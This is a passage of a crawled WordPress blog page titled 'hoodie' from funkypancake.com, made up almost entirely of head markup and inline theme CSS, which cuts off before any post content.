

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2009/02/hoodie/
body_size: 20850
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>hoodie &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F02%2Fhoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F02%2Fhoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { 